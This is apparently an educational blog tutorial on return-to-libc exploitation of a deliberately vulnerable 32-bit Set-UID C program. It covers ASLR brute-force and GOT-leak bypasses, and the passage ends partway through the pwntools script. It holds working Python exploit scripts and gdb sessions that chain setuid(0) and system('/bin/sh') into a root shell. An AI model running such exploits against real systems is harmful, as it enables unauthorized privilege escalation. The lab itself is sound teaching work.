Introduction

As you may remember from my ShellCode Technique article, I mentioned that there were other techniques to achieve code execution via a Buffer Overflow. While the ShellCode Technique is a fantastic way of exploiting this, it has limitations that prevent us from executing memory-injected code with protections such as NX.

Today, we'll delve into the Return To Libc (ret2libc) technique and how we can take advantage of Libc to achieve code execution.

Libc

Libc, short for "C standard library," is a core component of the C programming language. It provides essential functions, macros, and data types for tasks like input/output, string manipulation, memory allocation, and more. It acts as an interface between the C code and the underlying operating system, enabling portability across different platforms

GLibc, or GNU C Library, is a vital component of Linux operating systems, serving as the standard C library. It ensures compatibility across different Linux distributions and hardware platforms, adheres to C programming standards, offers essential functions for software development, provides an interface for system calls, and fosters collaboration within the open-source community. In essence, GLibc forms the backbone of Linux software development, enabling the creation of diverse applications for Linux-based systems.

Return To Libc

The Return-to-Libc technique is a sophisticated method used by attackers to exploit programs linked against the standard C library, such as GLibc on Linux systems. At its core, this technique leverages weaknesses in the target program's input validation or buffer handling mechanisms to overwrite the program's return address stored on the stack. By manipulating the program's memory, attackers can replace the legitimate return address with the memory address of a function within the libc library.

Once the return address is successfully overwritten, the execution flow of the program is redirected to the specified libc function when the vulnerable function completes its execution and attempts to return. This effectively grants attackers control over the program's behavior and allows them to execute arbitrary actions using the privileges of the compromised process. For instance, attackers may choose to call functions like system() or execve() from the libc library, enabling them to execute shell commands, spawn new processes, or manipulate system resources.

One of the critical aspects of Return-to-Libc attacks is the reliance on libc functions, which are part of the standard C library and are commonly loaded into memory during program execution. Because these functions are already present in memory, attackers do not need to inject additional code into the target process, making the attack more challenging to detect using traditional security mechanisms. Instead, they leverage existing libc functions to achieve their objectives, making it appear as if the malicious activity originates from legitimate system calls.

ASLR

Address Space Layout Randomization (ASLR) is a security technique that helps prevent Return-to-Libc (ret2libc) attacks by randomly offsetting the memory locations of key system components, including libc functions. By randomizing the memory layout each time a program is executed, ASLR makes it difficult for attackers to predict the memory addresses of libc functions, thwarting their attempts to overwrite the return address with a known function address. This randomness adds an additional layer of defense, making it harder for attackers to reliably exploit vulnerabilities and execute arbitrary code.

ASLR Bypass

However, it is not foolproof. While the memory addresses change with each run, there are still ways to circumvent this protection.

Memory Leak: Attackers may first exploit another vulnerability in the target application to leak memory addresses from the process's address space. By obtaining memory addresses from leaked information, they can deduce the location of libc functions and other critical components, effectively nullifying the randomness introduced by ASLR.

Sometimes, another vulnerability is not necessary. Attackers could leak Libc addresses by exploiting the same buffer overflow vulnerability, utilizing functions like puts to print Global Offset Table (GOT) entries, thereby exposing the function's Libc address. Subsequently, by determining the function's offset within Libc, they could subtract that offset from the leaked function's address, thus obtaining the actual Libc address.

Brute Force: In some cases, attackers may attempt to bypass ASLR through brute force. This involves repeatedly executing the exploit with different address guesses until they successfully hit the correct addresses for libc functions. While this method is resource-intensive and time-consuming, it can still be effective in certain scenarios, especially when combined with other techniques.

The Brute Force technique becomes particularly useful when dealing with 32-bit binaries. In these binaries, memory addresses are typically 4 bytes long. As ASLR randomizes the memory layout during program execution, the limited address space in 32-bit systems increases the likelihood of collisions and repetitions within the address range.

Attackers leverage this vulnerability by repeatedly executing the vulnerable program with a base address for the libc library. By repeating the execution of the program with the same base address, attackers increase the likelihood of encountering a memory layout where the chosen base address coincides with the actual base address of the libc library. Once this alignment occurs, the attack can proceed successfully, leading to the execution of the desired libc function and achieving the attacker's objectives.

Return To Libc - Exploitation

Let's talk about the theoretical exploitation of the ret2libc technique. To better understand these concepts, I'll simplify the stack and the technique, although in practical terms, it's not that different. We'll focus on exploiting ret2libc in 32-bit binaries, as exploiting 64-bit binaries requires more knowledge, which we'll cover in upcoming articles. The concept is the same and practically identical, but there are differences.

Let's imagine a program that prompts for user input and stores that input in a buffer on the stack:

Let's break down this picture. This is the stack in its normal behavior. As you can see, the user input is stored within the stack frame of the function, and there is more relevant information stored on the stack. We have the EBP, which points to its previous value and also defines the beginning of the stack frame. Four bytes after the EBP (EBP+0x4), we have the return address, which was pushed onto the stack when calling the current function. After the return address, there is a parameter passed to this function.

Let's see what happens if the user enters more input than the allocated buffer size:

As you can see, the user entered a very long string, and since there is no input sanitization, it has overwritten a lot of memory on the stack, including the EBP and the return address, with the latter being the most important one.

This is a typical stack-based buffer overflow vulnerability. When exploiting a buffer overflow to achieve shellcode execution, we would overwrite the return address with an address on the stack where our shellcode was stored. However, this time, with NX protection enabled, those instructions on the stack won't be executed as instructions. Therefore, we need to find another way to achieve code execution.

Commonly, the ret2libc technique involves calling the system() function within libc and passing the address of the string "/bin/sh" as a parameter.

ret2libc -> system() + "/bin/sh"

Between those two addresses, we have to add a return address for system(), this is the address where the program will return after the execution of system() finishes.

ret2libc -> system() + somefunction() + "/bin/sh"

In this example, the attacker has overwritten the return address with the address of the system() function within libc. Then, after the return address, they placed the return address for system(), which is now set to BBBB. Therefore, when the system() function returns, it will return to 0x42424242 ("BBBB" in hex). Finally, they placed the address of the string "/bin/sh" within libc. This address will act as a parameter for system().

Note

We added a return address for system() before the address of "/bin/sh" because the return address is always placed after parameters on the stack (as the stack grows downwards). Otherwise, the address of "/bin/sh" would be interpreted as the return address and not as a parameter, thereby crashing the program.

When the function returns, it will return to system() and take the string "/bin/sh" as a parameter, thus granting us a shell. Then, upon closing the shell, system() will return to the address 0x42424242 (the string "BBBB" in hexadecimal), which is the address we specified as the return address for system().

Commonly, attackers tend to use the address of the function exit() as the return address for system(). This is because after closing the program, it terminates cleanly, instructing the kernel to exit the process, instead of triggering a Segmentation Fault. However, it's not necessary, but it is considered good practice.

Practice

Now, let's put this scenario into practice. We'll exploit a 32-bit program using the ret2libc technique. Our objective is to escalate privileges to root from a non-privileged user. The program will have the Set-UID bit set, with root as the owner. Therefore, when executing the program, we'll do so with the effective user ID (EUID) of root.

Firstly, we'll perform this exploitation with the ASLR protection disabled, as I want to explain the concepts in a simpler way. Then, since this scenario is uncommon in the wild, we'll also exploit this binary with ASLR enabled.

elswix@ubuntu$ sudo echo 0 > /proc/sys/kernel/randomize_va_space

You can then enable it again by rebooting the system or simply setting the decimal value to 2 instead of 0.

Program source code:

#include <stdio.h>

#include <stdlib.h>

void vulnerable(){

char buff[100];

printf("[*] Enter a string: ");

gets(buff);

printf("[+] Your string: %s\n", buff);

}

int main(){

printf("[+] Welcome\n");

vulnerable();

return 0;

}

Firstly, this program calls the vulnerable function and then prompts the user for input using the function gets(). As we've seen in previous articles, this function is vulnerable to buffer overflow because it doesn't check the length of the user input. Given that the allocated buffer is 100 bytes, entering more than 100 bytes will overwrite adjacent memory locations, thus triggering a buffer overflow and, consequently, unexpected program behavior.

Let's compile this binary using gcc. We'll provide the -no-pie, -fno-stack-protector, and -m32 parameters. These parameters disable the Position Independent Executable and the stack canary protection, respectively. Then, we simply specify that we want to compile it for a 32-bit architecture.

elswix@ubuntu$ gcc program.c -o program -no-pie -fno-stack-protector -m32

Ignore the warnings; they're simply warning you about the dangers of using the function gets().

Let's change the program's ownership to root and enable the Set-UID bit:

elswix@ubuntu$ chown root:root program

elswix@ubuntu$ chmod 4755 program

Let's execute the program:

elswix@ubuntu$ ./program

[+] Welcome

[*] Enter a string: hello world!

[+] Your string: hello world!

elswix@ubuntu$

As observed, I entered the string "hello world!", and it printed my input string. Now, let's see what happens if I enter a very long string.

elswix@ubuntu$ ./program

[+] Welcome

[*] Enter a string: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

zsh: segmentation fault (core dumped) ./program

elswix@ubuntu$

As you can see, the program exhibited unexpected behavior. By entering a very long string, we likely overwrote adjacent memory locations, including the return address. Therefore, when the function attempted to return, it did so to an invalid memory address (probably 0x41414141, since it represents the string "AAAA" in hexadecimal), causing the program to crash.

Let's use gdb to perform a thorough examination of the program behaviour:

elswix@ubuntu$ gdb -q program

GEF for linux ready, type `gef' to start, `gef config' to configure

88 commands loaded and 5 functions added for GDB 12.1 in 0.00ms using Python engine 3.10

Reading symbols from program...

(No debugging symbols found in program)

gef$

I'm utilizing the GDB Enhanced Features (GEF) extension because it provides useful tools that the default gdb doesn't include.

Let's execute the program by entering a very long string:

gef$ r

Starting program: /home/elswix/Desktop/elswix/Local/bufferoverflow-article/ret2libc/program

[Thread debugging using libthread_db enabled]

Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

[+] Welcome

[*] Enter a string: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Program received signal SIGSEGV, Segmentation fault.

0x41414141 in ?? ()

gef$

As observed, the program exhibited unexpected behavior. It attempted to return to address 0x41414141, which is indeed an invalid address, thus triggering a Segmentation Fault.

Upon inspecting the EIP register value, we notice that it points to the address 0x41414141, confirming that we have successfully overwritten the return address via buffer overflow:

gef$ i r eip

eip 0x41414141 0x41414141

gef$

Well, we know that we can control the return address, thus influencing the program flow. The issue now is that we don't precisely know where we began overwriting the return address with our entered string. To address this, we can create a string with a pattern so that when we overwrite the return address, we can check the value of the EIP to determine which part of our string overwrote the return address.

Since we're using the GEF extension, we can take advantage of commands such as pattern create and pattern offset to automate this process:

gef$ pattern create 150

[+] Generating a pattern of 150 bytes (n=4)

aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabma

[+] Saved as '$_gef0'

gef$

As you can see, I generated a 150-byte-long string using the pattern create command. I'll copy it and enter it as input:

gef$ r

Starting program: /home/elswix/Desktop/elswix/Local/bufferoverflow-article/ret2libc/program

[Thread debugging using libthread_db enabled]

Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

[+] Welcome

[*] Enter a string: aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabma

Program received signal SIGSEGV, Segmentation fault.

0x62616164 in ?? ()

gef$

As you can see, the program has crashed. It attempted to return to the address 0x62616164, which corresponds to part of our entered string. Now, with the command pattern offset, we can determine how many characters we need to enter before overwriting the return address and thus the instruction pointer.

gef$ pattern offset $eip

[+] Searching for '64616162'/'62616164' with period=4

[+] Found at offset 112 (little-endian search) likely

gef$

According to GEF, we must enter 112 bytes (i.e., 112 characters) before overwriting the return address.

To verify this, we can use Python to generate a 112-byte-long string and then add 4 more bytes of other characters to overwrite the return address.

Note

The GDB command i r is essentially the same as info registers. I simply use i r for convenience.

Let's generate the string:

elswix@ubuntu$ python -c 'print("A"*112 + "B"*4)'

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB

elswix@ubuntu$

Let's enter this string as input:

gef$ r

Starting program: /home/elswix/Desktop/elswix/Local/bufferoverflow-article/ret2libc/program

[Thread debugging using libthread_db enabled]

Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

[+] Welcome

[*] Enter a string: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB

Program received signal SIGSEGV, Segmentation fault.

0x42424242 in ?? ()

gef$

As observed, the program attempted to return to the address 0x42424242 (the string "BBBB" in hexadecimal). This confirms that GEF was correct, and indeed, we need to input 112 characters before overwriting the return address.

Once we've identified where to overwrite the return address, we can begin our exploitation strategy. First, let's check the protections of the binary:

gef$ checksec

[+] checksec for '/home/elswix/***/ret2libc/program'

Canary : ✘

NX : ✓

PIE : ✘

Fortify : ✘

RelRO : Partial

gef$

It has the NX bit enabled, which means we cannot overwrite the return address to a section of the stack where we would place shellcode, as those instructions won't execute.

However, we could attempt to exploit a ret2libc. Upon inspecting shared libraries, we notice that libc is dynamically linked to this binary:

elswix@ubuntu$ ldd program

linux-gate.so.1 (0xf7fc4000)

libc.so.6 => /lib32/libc.so.6 (0xf7c00000)

/lib/ld-linux.so.2 (0xf7fc6000)

elswix@ubuntu$

This means we can exploit libc functions to achieve code execution, even though they're not directly invoked by the program.

Recalling what we've seen so far, we mentioned we could abuse the function system() to achieve command execution passing the string /bin/sh as parameter, thus granting us a shell. Let's try it!

Firstly, let's obtain the addresses of system() and the string /bin/sh within libc (since the string /bin/sh is not within our binary). Since the program needs to be executed for the kernel to set up the process and dynamically link shared libraries, let's run the program and "pause" it using a breakpoint so we can inspect memory:

gef$ b *main

Breakpoint 1 at 0x80491e5

gef$

Now that the breakpoint is set, when the program counter (instruction pointer) reaches this breakpoint, specifically when it points to address 0x80491e5, the program execution will halt, allowing us to inspect memory.

Let's execute the program:

gef$ r

Starting program: /home/elswix/Desktop/elswix/Local/bufferoverflow-article/ret2libc/program

[Thread debugging using libthread_db enabled]

Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Breakpoint 1, 0x080491e5 in main ()

gef$



We've reached the breakpoint. Since the execution didn't finish, we can still inspect memory. Let's search for system() and /bin/sh.

gef$ x system

0xf7c47cd0 <system>: 0xfb1e0ff3

gef$ grep /bin/sh

[+] Searching '/bin/sh' in memory

[+] In '/usr/lib32/libc.so.6'(0xf7d9e000-0xf7e23000), permission=r--

0xf7db90d5 - 0xf7db90dc → "/bin/sh"

gef$

Great! We've obtained the addresses we want. The function system() is at address 0xf7c47cd0 and /bin/sh is at address 0xf7db90d5. I'll now look for the address of exit() to use it as the return address for system().

gef$ x exit

0xf7c3a1f0 <exit>: 0xfb1e0ff3

gef$

Perfect! Now, let's create our payload. Here's a Python script:

import sys

# 112-byte-long string to reach return address

junk = b"A"*112

# system()

system = 0xf7c47cd0.to_bytes(4, "little")

# Return address for system()

ret_system = 0xf7c3a1f0.to_bytes(4, "little") # exit()

# "/bin/sh"

bin_sh = 0xf7db90d5.to_bytes(4, "little")

payload = junk + system + ret_system + bin_sh

sys.stdout.buffer.write(payload)

Let's attempt to execute the program passing the output returned by the Python script as input:

elswix@ubuntu$ ./program <<< $(python exploit.py)

[+] Welcome

[*] Enter a string: [+] Your string: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�|�����Ր��

elswix@ubuntu$

No error was triggered, but for some reason, we're not obtaining a shell.

Let's use the technique explained in my previous ShellCode Technique article, by using cat and then executing the program. I also added an echo command to simulate a press of the enter key:

elswix@ubuntu$ (python exploit.py; echo; cat) | ./program

[+] Welcome

whoami

elswix

id

uid=1000(elswix) gid=1000(elswix) groups=1000(elswix),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),135(lxd),136(sambashare)

hostname

ubuntu

^C

elswix@ubuntu$

It worked! We have successfully exploited the buffer overflow vulnerability using the ret2libc technique.

Oh wait a minute... Why did I obtain a shell as elswix if the program is owned by root and is Set-UID? Hmm... that's weird.

Well, it's not that weird. As explained in my Linux User IDs article, this issue arises when executing the function system(), specifically, /bin/sh. I won't go into detail on this, but essentially, the problem arises from a security check within /bin/sh. The issue is that /bin/sh verifies whether the effective user ID (EUID) matches the real user ID (RUID). In this case, since we're executing a Set-UID program, our EUID is set to root, but not the RUID. Therefore, /bin/sh drops our privileges, thus preventing privilege escalation.

Fortunately, it is not a problem for us. To handle this, we could simply call setuid and provide 0 as the parameter. Although this function only sets the effective user ID (EUID), when executed in privileged mode, i.e., as root, it also sets the real user ID (RUID) and the saved user ID (SUID). Remember that the binary is setuid and owned by root, so when executing it, we're in privileged mode.

In GDB, we can get the address of setuid():

gef$ x setuid

0xf7cddd30 <setuid>: 0xfb1e0ff3

gef$

Perfect! Let's update our python script:

import sys

# 112-byte-long string to reach return address

junk = b"A"*112

# system()

system = 0xf7c47cd0.to_bytes(4, "little")

# setuid()

setuid = 0xf7cddd30.to_bytes(4, "little")

# "/bin/sh"

bin_sh = 0xf7db90d5.to_bytes(4, "little")

# null byte for setuid(0)

null = 0x0.to_bytes(4, "little")

payload = junk + setuid + system + null + bin_sh

sys.stdout.buffer.write(payload)

Let's break down the final payload. Firstly, we'll pass the junk, which represents the characters placed before overwriting the return address. Then, we'll pass the address of setuid(). This will cause the program to return to setuid(). The return address for setuid() is the address of system(). The parameter passed to setuid() will be a null byte, representing the UID 0.

When the setuid() function returns, it will return to system() with the string /bin/sh as a parameter. Notice that we're not specifying a return address for system(). This is because the return address for system() will be 0, which we can't change because it's the parameter for the setuid() function. However, this won't cause any problems. When closing the shell, it will trigger a segmentation fault, which actually doesn't affect us.

Let's attempt it again:

elswix@ubuntu$ (python exploit.py; cat) | ./program

[+] Welcome

whoami

whoami

root

id

uid=0(root) gid=1000(elswix) groups=1000(elswix),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),135(lxd),136(sambashare)

^C

zsh: interrupt ( python exploit.py; batcat; ) |

zsh: segmentation fault (core dumped) ./program

elswix@ubuntu$

It worked! Finally, we have achieved escalating our privilege to root.

Practice 2: ASLR Bypass

So far, we have exploited a ret2libc with the ASLR protection being disabled. This means that addresses of functions were always the same, so we simply had to inspect the program's memory in GDB and extract those addresses.

Now, let's see what happens when executing exploiting the binary with the same payload, but this time ASLR being enabled.

elswix@ubuntu$ sudo echo 2 > /proc/sys/kernel/randomize_va_space

Let's execute the binary passing the payload:

elswix@ubuntu$ (python exploit.py; cat) | ./program

[+] Welcome

whoami

[*] Enter a string: [+] Your string: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA0����|��

whoami

zsh: done ( python exploit.py; batcat; ) |

zsh: segmentation fault (core dumped) ./program

elswix@ubuntu$

As observed, we didn't obtain a shell and the program crashed.

As explained earlier, the ASLR protection randomizes memory addresses upon each execution, thereby preventing us from reusing a previous memory address from a previous execution.

However, there are still ways to exploit this technique and circumvent this protection.

Brute force

Recalling our previous discussion, we mentioned that one potential method to bypass this protection is through brute force. This technique involves selecting a base address for libc and then obtaining the offsets of the functions we want to execute. By adding these offsets to the libc base address, we can compute the actual addresses of the functions when libc has that base address.

In simpler terms, to bypass ASLR, we start by choosing a base address for libc. Then, we look for the offsets of the libc functions we want to execute. By adding these offsets to the libc base address, we get the actual addresses of the functions corresponding to that chosen base address. Finally, we execute the program repeatedly, using the same payloads until the base libc address matches our selected base libc address.

It's crucial to note that the offsets you obtain, which are then added to the base libc address, must be valid for the libc version dynamically linked to this program. These offsets may differ between libc versions, so you have to take care of this. In this example, we'll use the exact libc binary dynamically linked to the vulnerable program. However, if you encounter this remotely and lack access to the victim's filesystem, you must find a way to determine the version of libc being used by the program. Remember, these offsets are simply memory addresses of functions inside the binary, so they can vary when changes are made to the code after compilation.

Firstly, let's choose a base libc address for this. You can do so by using ldd to display the shared libraries linked to our program:

elswix@ubuntu$ ldd program

linux-gate.so.1 (0xf6581000)

libc.so.6 => /lib32/libc.so.6 (0xf6200000)

/lib/ld-linux.so.2 (0xf6583000)

elswix@ubuntu$

As observed, it displayed a libc address; let's copy and save it for our exploit.

import sys

# Base libc address

base_libc = 0xf6200000

Perfect! Next, let's find the offsets for the functions system(), setuid(), and also for the string /bin/sh. To do so, we can use tools such as readelf and objdump, specifying the libc binary location on the file system.

elswix@ubuntu$ readelf -s /lib32/libc.so.6 | grep -E " system| setuid"

998: 000ddd30 151 FUNC WEAK DEFAULT 15 setuid@@GLIBC_2.0

2166: 00047cd0 63 FUNC WEAK DEFAULT 15 system@@GLIBC_2.0

As you can see, those are the functions' offsets. Let's copy them for our exploit:

import sys

# Base libc address

base_libc = 0xf6200000

# Functions offsets

setuid_off = 0x000ddd30

system_off = 0x00047cd0

As /bin/sh is a string, we can find it using strings tool:

elswix@ubuntu$ strings -a -t x /lib32/libc.so.6 | grep "/bin/sh"

1b90d5 /bin/sh

Let's copy it to our exploit:

import sys

# Base libc address

base_libc = 0xf6200000

# Functions offsets

setuid_off = 0x000ddd30

system_off = 0x00047cd0

bin_sh_off = 0x1b90d5

Finally, we have to add these values to the base libc address, so we can obtain the actual addresses of these functions in memory when the base libc address matches our selected one:

...[snip]...

# Getting actual addreses

setuid = (base_libc+setuid_off).to_bytes(4, "little")

system = (base_libc+system_off).to_bytes(4, "little")

bin_sh = (base_libc+bin_sh_off).to_bytes(4, "little")

This is the final exploit:

import sys

# Base libc address

base_libc = 0xf6200000

# Functions offsets

setuid_off = 0x000ddd30

system_off = 0x00047cd0

bin_sh_off = 0x1b90d5

# Getting actual addreses

setuid = (base_libc+setuid_off).to_bytes(4, "little")

system = (base_libc+system_off).to_bytes(4, "little")

bin_sh = (base_libc+bin_sh_off).to_bytes(4, "little")

null = 0x0.to_bytes(4, "little")

payload = b""

payload += b"A"*112

payload += setuid

payload += system

payload += null

payload += bin_sh

sys.stdout.buffer.write(payload)

As observed, I simply created a variable to store the entire payload. Then, the exploit will print our payload using sys.stdout.buffer.write.

Finally, we're ready to exploit. Now, we'll execute the program by passing the payload multiple times. Simply hold the enter key, and eventually, you'll see that the program does not restart. This essentially means you have successfully exploited the buffer overflow and bypassed the ASLR protection.

elswix@ubuntu$ while true; do (python exploit.py; echo; cat) | ./program; done

[+] Welcome

[*] Enter a string: [+] Your string: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA0�-��|$�

[+] Welcome

[*] Enter a string: [+] Your string: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA0�-��|$�

[+] Welcome

[*] Enter a string: [+] Your string: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA0�-��|$�

id

uid=0(root) gid=1000(elswix) groups=1000(elswix),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),135(lxd),136(sambashare)

whoami

root

^C

elswix@ubuntu$

As observed, after holding the enter key for a few seconds, the program stopped restarting, and I've successfully obtained a shell.

Memory Leak - ret2plt

Actually, I don't like the brute force technique; besides, it is only viable for 32-bit programs. Personally, I prefer the memory leak technique. Let's delve into it.

The memory leak technique, better known as ret2plt, involves utilizing functions such as puts() to leak a GOT entry. If you've read my PLT & GOT article, you may already be familiar with the concepts of GOT and PLT. I recommend reading it before delving further into this technique.

Why is leaking a GOT entry useful for us? Well, as explained in my article, the GOT is a table that stores memory addresses of external functions. If we can leak a GOT entry for libc functions, we can later calculate the base address of the libc library by subtracting the function's offset within libc from the leaked address.

To implement this technique, we can utilize pwntools, which automates the process of finding function addresses within the exploit, eliminating the need for external tools. However, for a better understanding of these concepts, we'll perform the process manually. We'll simply use pwntools to execute the binary and pass our payload.

Strategy

As explained earlier, we can use functions like puts() to leak a GOT entry. We'll call that function and pass a GOT entry as a parameter. Since we're using puts() to leak the address, we can exploit its GOT entry for this purpose. Therefore, when we dereference the address of the GOT entry, puts() will print its actual address.

After leaking the address of puts() in memory, we need to return to the main function. Otherwise, the program will crash, so we have to find the memory address of main().

Once we have finally leaked the address of puts(), we need to subtract its offset within the libc binary to obtain the base libc address at runtime. To accomplish this, we can use tools like readelf to find the address of puts() within the libc binary. The address obtained through this process is the one that will be subtracted from the leaked puts() address to derive the base libc address.

After leaking the base libc address at runtime, we can simply add the address of functions such as system() to it to call them. We can also obtain the address of system() within libc using readelf.

Exploitation

So far, in our exploit, we've already find how many characters we have to enter before overwritting the return address:

# Global variables

junk = b"A"*112

Initially, let's search for the offsets of the functions we'll call. These values are the ones we'll use to add to the base libc address once we obtain it. To do so, we can use readelf:

elswix@ubuntu$ readelf -s /lib32/libc.so.6 | grep -E " puts@@| system| setuid| exit"

460: 0003a1f0 39 FUNC GLOBAL DEFAULT 15 exit@@GLIBC_2.0

998: 000ddd30 151 FUNC WEAK DEFAULT 15 setuid@@GLIBC_2.0

1620: 00072880 476 FUNC WEAK DEFAULT 15 puts@@GLIBC_2.0

2166: 00047cd0 63 FUNC WEAK DEFAULT 15 system@@GLIBC_2.0

Then, let's save them into our exploit:

# Global variables

junk = b"A"*112

libc_puts_off = 0x00072880

libc_system_off = 0x00047cd0

libc_exit_off = 0x0003a1f0

libc_setuid_off = 0x000ddd30

We also need the offset of the string "/bin/sh" within libc. To obtain it, we can use strings:

elswix@ubuntu$ strings -a -t x /lib32/libc.so.6 | grep "/bin/sh"

1b90d5 /bin/sh

Let's also add it as a global variable:

# Global variables

junk = b"A"*112

libc_puts_off = 0x00072880

libc_system_off = 0x00047cd0

libc_exit_off = 0x0003a1f0

libc_setuid_off = 0x000ddd30

libc_bin_sh_off = 0x1b90d5

Great! We have everything we need to start. To organize the exploit, let's create a main function and then structure the script in steps.

from pwn import *

import sys

# Global variables

junk = b"A"*112

libc_puts_off = 0x00072880

libc_system_off = 0x00047cd0

libc_exit_off = 0x0003a1f0

libc_setuid_off = 0x000ddd30

def main():

pass

if __name__ == '__main__':

try:

main()

except KeyboardInterrupt:

print("\n\n[!] Aborting...\n")

sys.exit(1)

Now, in the main function, we'll create the process for the program, allowing us to interact with it directly from the exploit. To do so, we can use the function process() from pwntools.

def main():

proc = process("./program")

proc.recvline()

The variable proc will store an instance to interact with the process. I've also added a recvline() function because the program prints some text before prompting us for input.

Let's begin by creating a function that leaks the GOT entry for puts() and returns the actual address of puts().

def leak_got_puts(proc):

puts_got = b""

puts_plt = b""

To carry out the GOT leak, we first need to find the address of the GOT entry for puts() and then the PLT address to call it, passing the address of the GOT entry as a parameter. This can be accomplished using objdump:

elswix@ubuntu$ objdump -D program | grep '<puts@plt>:' -A 3

08049070 <puts@plt>:

8049070: ff 25 18 c0 04 08 jmp *0x804c018

8049076: 68 18 00 00 00 push $0x18

804907b: e9 b0 ff ff ff jmp 8049030 <_init+0x30>

elswix@ubuntu$

Great! As you can see, we've obtained the PLT entry for puts() at address 0x08049070, and the address of the GOT entry for puts is 0x804c018. I recognize 0x804c018 as the GOT entry of puts because of the jmp instruction that dereferences this address to obtain the value stored there, i.e., in the GOT entry.

You can verify it using gdb:

gef$ x 0x08049070

0x8049070 <puts@plt>: 0xc01825ff

gef$ x 0x804c018

0x804c018 <puts@got.plt>: 0x08049076

gef$

As you can see, these address were correct! Let's add it to our exploit:

def leak_got_puts(proc):

puts_got = 0x804c018

puts_plt = 0x8049070

We also need the address of the main function. Otherwise, if we don't specify the address of main as the return address when forcing the program to call puts(), it will crash. Additionally, we want to "restart" the program so we can then call other functions like system() using the leaked address. If the program crashes, the leaked address won't be the same for the next execution.

You can find the address of main with readelf:

elswix@ubuntu$ readelf -s program | grep main

35: 080491e5 65 FUNC GLOBAL DEFAULT 13 main

As observed, we've obtained the address of main, and since the program has PIE protection disabled, this address will remain the same on every execution. I'll add the address of main() as a global variable in our exploit:

# Global variables

junk = b"A"*112

libc_puts_off = 0x00072880

libc_system_off = 0x00047cd0

libc_exit_off = 0x0003a1f0

libc_setuid_off = 0x000ddd30

libc_bin_sh_off = 0x1b90d5

MAIN = 0x080491e5

Now, let's create the payload:

def leak_got_puts(proc):

puts_got = 0x804c018

puts_plt = 0x8049070

buf = b""

buf += junk

buf += p32(puts_plt)

buf += p32(MAIN)

buf += p32(puts_got)

